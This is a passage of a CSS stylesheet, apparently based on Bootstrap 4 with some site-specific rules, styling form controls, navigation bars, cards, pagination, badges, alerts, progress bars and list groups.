    background-color: #e9ecef;
}

.custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
}

.custom-control-label::before {
    position: absolute;
    pointer-events: none;
    background-color: #fff;
    border: 1px solid #adb5bd;
}

.custom-file-input:focus~.custom-file-label,
.custom-select:focus {
    border-color: #80bdff;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-label::after {
    position: absolute;
    background: 50%/50% 50% no-repeat;
}

.custom-checkbox .custom-control-label::before,
.nav-pills .nav-link {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
    border-color: #007bff;
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-switch {
    padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.custom-file-label,
.custom-select {
    font-weight: 400;
    border: 1px solid #ced4da;
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    background-color: #fff;
    transform: translateX(0.75rem);
}

.custom-select {
    display: inline-block;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    vertical-align: middle;
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none;
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
}

.custom-select::-ms-expand {
    display: none;
}

.custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
}

.custom-select-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    padding-left: 0.5rem;
    font-size: 0.875rem;
}

.custom-select-lg {
    height: calc(1.5em + 1rem + 2px);
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 1rem;
    font-size: 1.25rem;
}

.custom-file,
.custom-file-input,
.custom-file-label {
    height: calc(1.5em + 0.75rem + 2px);
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    margin: 0;
    opacity: 0;
}

.custom-file-label,
.custom-file-label::after {
    position: absolute;
    padding: 0.375rem 0.75rem;
    color: #495057;
    top: 0;
    line-height: 1.5;
    right: 0;
}

.custom-file-input:lang(en)~.custom-file-label::after {
    content: "Browse";
}

.custom-file-input~.custom-file-label[data-browse]::after {
    content: attr(data-browse);
}

.custom-file-label {
    left: 0;
    z-index: 1;
    background-color: #fff;
    border-radius: 0.25rem;
}

.custom-file-label::after {
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 0.75rem);
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
}

.custom-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range::-moz-focus-outer {
    border: 0;
}

.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-webkit-slider-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-moz-range-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-ms-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
    cursor: default;
}

.custom-range:disabled::-ms-thumb {
    background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.nav {
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
}

.nav-link,
.navbar {
    padding: 0.5rem 1rem;
}

.nav-link {
    display: block;
}

.nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default;
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.badge-primary,
.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff;
}

.navbar-toggler,
button.close {
    background-color: transparent;
}

.nav-fill .nav-item,
.nav-fill>.nav-link {
    flex: 1 1 auto;
    text-align: center;
}

.nav-justified .nav-item,
.nav-justified>.nav-link {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center;
}

.badge:empty,
.btn-play img.pause,
.btn-play.is-playing img.play,
.custom-radio-group.rect label input[type="radio"],
.custom-select .select-hide,
.custom-select select,
.lnt-btn.photoswipe-item>img[height="0"],
.lnt-btn.photoswipe-item>img[width="0"],
.navbar-expand .navbar-toggler,
.popover-header:empty,
.slick-slide.slick-loading img,
.tab-content>.tab-pane,
.toast.hide {
    display: none;
}

.navbar {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
}

.card-header-pills,
.card-header-tabs {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.navbar-nav {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.navbar-collapse {
    flex-basis: 100%;
    flex-grow: 1;
    align-items: center;
}

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: center center/100% 100% no-repeat;
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-sm>.table-bordered {
        border: 0;
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid,
    .navbar-expand-sm>.container-lg,
    .navbar-expand-sm>.container-md,
    .navbar-expand-sm>.container-sm,
    .navbar-expand-sm>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-md>.table-bordered {
        border: 0;
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid,
    .navbar-expand-md>.container-lg,
    .navbar-expand-md>.container-md,
    .navbar-expand-md>.container-sm,
    .navbar-expand-md>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-lg>.table-bordered {
        border: 0;
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid,
    .navbar-expand-lg>.container-lg,
    .navbar-expand-lg>.container-md,
    .navbar-expand-lg>.container-sm,
    .navbar-expand-lg>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-xl>.table-bordered {
        border: 0;
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid,
    .navbar-expand-xl>.container-lg,
    .navbar-expand-xl>.container-md,
    .navbar-expand-xl>.container-sm,
    .navbar-expand-xl>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

.navbar-expand {
    flex-flow: row nowrap;
    justify-content: flex-start;
}

.list-group-horizontal,
.navbar-expand .navbar-nav {
    flex-direction: row;
}

.absolute,
.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

.navbar-expand>.container,
.navbar-expand>.container-fluid,
.navbar-expand>.container-lg,
.navbar-expand>.container-md,
.navbar-expand>.container-sm,
.navbar-expand>.container-xl {
    padding-right: 0;
    padding-left: 0;
    flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link,
.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.custom-radio-group.rect label .box:active,
.custom-radio-group.rect label input[type="radio"]:checked+.box span,
.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover,
.projects .project-rera .wrapper p a {
    color: #fff;
}

.navbar-dark .navbar-nav .nav-link,
.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem;
}

.card-img,
.card-img-top,
.card>.list-group:first-child {
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom,
.card>.list-group:last-child {
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

.card>.list-group {
    border-top: inherit;
    border-bottom: inherit;
}

.card>.list-group:first-child,
.list-group-item+.list-group-item {
    border-top-width: 0;
}

.card>.list-group:last-child,
.list-group-flush>.list-group-item:last-child {
    border-bottom-width: 0;
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
    border-top: 0;
}

.card-body {
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
}

.card-footer,
.card-header {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
}

.card-columns .card,
.card-title,
.toast:not(:last-child) {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-link+.card-link {
    margin-left: 1.25rem;
}

.card-header {
    margin-bottom: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-bottom: -0.75rem;
    border-bottom: 0;
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
    border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom,
.card-img-top {
    flex-shrink: 0;
    width: 100%;
}

.breadcrumb,
.pagination {
    display: flex;
    border-radius: 0.25rem;
    list-style: none;
}

.card-deck .card,
.card-group>.card {
    margin-bottom: 15px;
}

.accordion {
    overflow-anchor: none;
}

.accordion>.card:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.accordion>.card>.card-header {
    border-radius: 0;
    margin-bottom: -1px;
}

.breadcrumb {
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    background-color: #e9ecef;
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: 0.5rem;
}

.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #6c757d;
    content: "/";
}

.pagination {
    padding-left: 0;
}

.page-link {
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.page-link:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    line-height: 1;
    text-align: center;
    vertical-align: baseline;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.bolt-sign.top,
.btn .badge {
    top: -1px;
}

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

a.badge-primary:focus,
a.badge-primary:hover {
    color: #fff;
    background-color: #0062cc;
}

a.badge-primary.focus,
a.badge-primary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

a.badge-secondary:focus,
a.badge-secondary:hover {
    color: #fff;
    background-color: #545b62;
}

a.badge-secondary.focus,
a.badge-secondary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

a.badge-success:focus,
a.badge-success:hover {
    color: #fff;
    background-color: #1e7e34;
}

a.badge-success.focus,
a.badge-success:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

a.badge-info:focus,
a.badge-info:hover {
    color: #fff;
    background-color: #117a8b;
}

a.badge-info.focus,
a.badge-info:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

a.badge-warning:focus,
a.badge-warning:hover {
    color: #212529;
    background-color: #d39e00;
}

a.badge-warning.focus,
a.badge-warning:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

a.badge-danger:focus,
a.badge-danger:hover {
    color: #fff;
    background-color: #bd2130;
}

a.badge-danger.focus,
a.badge-danger:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

a.badge-light:focus,
a.badge-light:hover {
    color: #212529;
    background-color: #dae0e5;
}

a.badge-light.focus,
a.badge-light:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

a.badge-dark:focus,
a.badge-dark:hover {
    color: #fff;
    background-color: #1d2124;
}

a.badge-dark.focus,
a.badge-dark:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem;
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.list-group,
.progress {
    display: flex;
    border-radius: 0.25rem;
}

.alert-dismissible {
    padding-right: 4rem;
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit;
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-primary hr {
    border-top-color: #9fcdff;
}

.alert-primary .alert-link {
    color: #002752;
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
}

.alert-secondary hr {
    border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
    color: #202326;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-success hr {
    border-top-color: #b1dfbb;
}

.alert-success .alert-link {
    color: #0b2e13;
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.alert-info hr {
    border-top-color: #abdde5;
}

.alert-info .alert-link {
    color: #062c33;
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.alert-warning hr {
    border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
    color: #533f03;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.alert-danger hr {
    border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
    color: #491217;
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
}

.alert-light hr {
    border-top-color: #ececf6;
}

.alert-light .alert-link {
    color: #686868;
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
}

.alert-dark hr {
    border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
    color: #040505;
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

.progress {
    height: 1rem;
    line-height: 0;
    font-size: 0.75rem;
    background-color: #e9ecef;
}

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: #fff;
    text-align: center;
    background-color: #007bff;
    transition: width 0.6s;
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
}

.progress-bar-animated {
    animation: 1s linear infinite progress-bar-stripes;
}

.media {
    display: flex;
    align-items: flex-start;
}

.home #homeCategories .categories .category .type,
.media-body {
    flex: 1;
}

.list-group {
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
}

.list-group-item {
    display: block;
    padding: 0.75rem 1.25rem;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit;
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.list-group-item+.list-group-item.active {
    margin-top: -1px;
    border-top-width: 1px;
}

.list-group-horizontal>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
}

.list-group-horizontal>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
}

.list-group-horizontal>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
}

.list-group-flush>.list-group-item {
    border-width: 0 0 1px;
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
    color: #004085;
    background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
    color: #383d41;
    background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41;
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
}

.toast,
.toast-header {
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
}

.close {
    float: right;
    font-size: 1.5rem;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.5;
}

.modal-title,
.popover,
.tooltip {
    line-height: 1.5;
}

.popover,
.text-hide,
.tooltip {
    text-shadow: none;
}

.toast,
.tooltip {
    opacity: 0;
    font-size: 0.875rem;
}

.close:hover {
    color: #000;
    text-decoration: none;
}

.close:not(:disabled):not(.disabled):focus,
